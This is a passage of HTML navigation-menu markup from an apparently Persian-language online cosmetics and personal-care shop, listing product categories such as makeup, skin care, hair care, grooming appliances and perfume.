		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/detergent/" class="woodmart-nav-link">پاک کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/facial-tanner/" class="woodmart-nav-link">برنزه کننده صورت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/bb-cc-and-dd-cream/" class="woodmart-nav-link">BB و CC و DD کرم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/" class="woodmart-nav-link">آرایش چشم و ابرو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-shadow/" class="woodmart-nav-link">سایه ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-mascara/" class="woodmart-nav-link">ریمل چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-mascara/" class="woodmart-nav-link">ریمل ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyelash-enhancer/" class="woodmart-nav-link">تقویت کننده مژه و ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-powder/" class="woodmart-nav-link">پودر ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-primer/" class="woodmart-nav-link">پرایمر چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-shadow/" class="woodmart-nav-link">سایه چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-makeup-remover/" class="woodmart-nav-link">پاک کننده آرایش چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyeliner-pencil/" class="woodmart-nav-link">مداد چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-linear/" class="woodmart-nav-link">خط چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/colored-lenses/" class="woodmart-nav-link">لنز رنگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-pencil/" class="woodmart-nav-link">مداد ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/" class="woodmart-nav-link">آرایش لب</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-stick/" class="woodmart-nav-link">رژ لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-pencil/" class="woodmart-nav-link">مداد لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-cream-and-conditioner/" class="woodmart-nav-link">کرم و نرم کننده لب</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/" class="woodmart-nav-link">آرایش بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/henna-design/" class="woodmart-nav-link">حنای طراحی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/tattoo-sticker/" class="woodmart-nav-link">برچسب تاتو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/" class="woodmart-nav-link">مواد آرایش مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-color/" class="woodmart-nav-link">رنگ مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-bleach/" class="woodmart-nav-link">بی رنگ کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/nail-health-and-beauty/" class="woodmart-nav-link">بهداشت و زیبایی ناخن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-485 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/cosmetic-accessories/" class="woodmart-nav-link">تجهیزات جانبی آرایشی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-104 item-level-0" ><a href="https://matikmarket.com/product-category/sanitary-ware/" class="woodmart-nav-link"><span class="nav-link-text">لوازم بهداشتی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/" class="woodmart-nav-link">کرم و مراقبت پوست</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-507 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-489 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/sunscreen/" class="woodmart-nav-link">ضد آفتاب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-wrinkle/" class="woodmart-nav-link">ضدچروک و ضدافتادگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/cleanser-and-detergent/" class="woodmart-nav-link">پاک کننده و شوینده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/eye-cream/" class="woodmart-nav-link">کرم دور چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-spot-and-brightener/" class="woodmart-nav-link">ضدلک و روشن کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/peeler/" class="woodmart-nav-link">لایه بردار</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/moisturizing-and-hydrating/" class="woodmart-nav-link">مرطوب کننده و آبرسان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/skin-serum/" class="woodmart-nav-link">سرم پوست</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/" class="woodmart-nav-link">بهداشت و مراقبت بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/body-shampoo/" class="woodmart-nav-link">شامپو بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lotions-and-body-oils/" class="woodmart-nav-link">لوسیون و روغن بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/slimming-cream/" class="woodmart-nav-link">کرم لاغری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lifting-cream/" class="woodmart-nav-link">کرم لیفتینگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/anti-crack/" class="woodmart-nav-link">ضد ترک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/face-mask-and-scrub/" class="woodmart-nav-link">ماسک صورت و اسکراب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/oral-health/" class="woodmart-nav-link">بهداشت دهان و دندان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-107 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/" class="woodmart-nav-link">شامپو و مراقبت مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/shampoo/" class="woodmart-nav-link">شامپو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-conditioner/" class="woodmart-nav-link">نرم کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-mask/" class="woodmart-nav-link">ماسک مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-spray/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/serum-and-hair-oil/" class="woodmart-nav-link">سرم و روغن مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-tonic/" class="woodmart-nav-link">تونیک مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/anti-sweat/" class="woodmart-nav-link">ضد تعریق</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-517 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/" class="woodmart-nav-link">اصلاح صورت و بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-gel-and-foam/" class="woodmart-nav-link">ژل و فوم اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-cream-and-spray/" class="woodmart-nav-link">کرم و اسپری موبر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax-tape/" class="woodmart-nav-link">نوار مومک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax/" class="woodmart-nav-link">موم و وکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/razor-blade/" class="woodmart-nav-link">تیغ اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/after-shaving/" class="woodmart-nav-link">افترشیو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/womens-health/" class="woodmart-nav-link">بهداشت بانوان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sexual-health/" class="woodmart-nav-link">بهداشت جنسی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/general-health/" class="woodmart-nav-link">سلامت عمومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-521 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/" class="woodmart-nav-link">حالت دهنده مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-gel/" class="woodmart-nav-link">ژل مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-spray-hair-styler/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-brush/" class="woodmart-nav-link">برس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-mose/" class="woodmart-nav-link">موس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-wax/" class="woodmart-nav-link">واکس مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sanitary-accessories/" class="woodmart-nav-link">تجهیزات جانبی بهداشتی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 item-level-0" ><a href="https://matikmarket.com/product-category/appliances/" class="woodmart-nav-link"><span class="nav-link-text">لوازم برقی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/epilating/" class="woodmart-nav-link">اپیلیدی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/ironing-and-styling/" class="woodmart-nav-link">اتو و حالت دهنده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-texture/" class="woodmart-nav-link">بافت مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/thermal-brush/" class="woodmart-nav-link">برس حرارتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-stopper/" class="woodmart-nav-link">بندانداز برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/aerator/" class="woodmart-nav-link">دستگاه بخور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaver/" class="woodmart-nav-link">ریش تراش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-foot-stone/" class="woodmart-nav-link">سنگ پا برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-straightener/" class="woodmart-nav-link">فرکننده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/face-brush/" class="woodmart-nav-link">فیس براش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/laser-body/" class="woodmart-nav-link">لیزر بدن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaving-machine/" class="woodmart-nav-link">ماشین اصلاح</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-toothbrush/" class="woodmart-nav-link">مسواک برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/mukhoreh-ghar/" class="woodmart-nav-link">موخوره گیر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/weight-of-ears-and-nose/" class="woodmart-nav-link">موزن گوش و بینی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-333 item-level-0" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/" class="woodmart-nav-link"><span class="nav-link-text">عطر و ادکلن</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/" class="woodmart-nav-link">ادکلن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/for-men/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/feminine/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/perfume/child/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-336 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/" class="woodmart-nav-link">اسپری</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-men-spray/" class="woodmart-nav-link">مردانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-337 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/for-women/" class="woodmart-nav-link">زنانه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/spray/chidern/" class="woodmart-nav-link">کودک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/pocket-perfume/" class="woodmart-nav-link">عطر جیبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/buddy-splash/" class="woodmart-nav-link">بادی اسپلش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339 item-level-1" ><a href="https://matikmarket.com/product-category/perfume-and-cologne/air-freshener/" class="woodmart-nav-link">خوشبو کننده هوا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">مجله بهداشت و سلامت</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul><ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30 item-level-0" ><a href="https://matikmarket.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آرایشی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/" class="woodmart-nav-link">آرایش صورت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/cosmetic-powder-cream/" class="woodmart-nav-link">کرم پودر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/concealer/" class="woodmart-nav-link">کانسیلر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/contouring-and-highlighter/" class="woodmart-nav-link">کانتورینگ و هایلایتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/fixator/" class="woodmart-nav-link">فیکساتور</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/rouge-face/" class="woodmart-nav-link">رژ گونه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/pancakes/" class="woodmart-nav-link">پنکیک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/primer/" class="woodmart-nav-link">پرایمر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/detergent/" class="woodmart-nav-link">پاک کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/facial-tanner/" class="woodmart-nav-link">برنزه کننده صورت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/bb-cc-and-dd-cream/" class="woodmart-nav-link">BB و CC و DD کرم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/" class="woodmart-nav-link">آرایش چشم و ابرو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-shadow/" class="woodmart-nav-link">سایه ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-mascara/" class="woodmart-nav-link">ریمل چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-mascara/" class="woodmart-nav-link">ریمل ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyelash-enhancer/" class="woodmart-nav-link">تقویت کننده مژه و ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-powder/" class="woodmart-nav-link">پودر ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-primer/" class="woodmart-nav-link">پرایمر چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-shadow/" class="woodmart-nav-link">سایه چشم</a></li>
